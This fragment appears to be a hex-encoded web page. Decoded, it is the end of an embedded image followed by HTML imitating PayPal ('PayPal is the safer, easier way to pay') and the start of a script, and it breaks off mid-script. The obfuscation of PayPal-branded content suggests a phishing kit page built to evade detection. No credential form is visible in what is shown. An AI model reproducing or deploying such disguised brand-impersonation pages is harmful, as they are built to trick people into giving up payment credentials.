6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E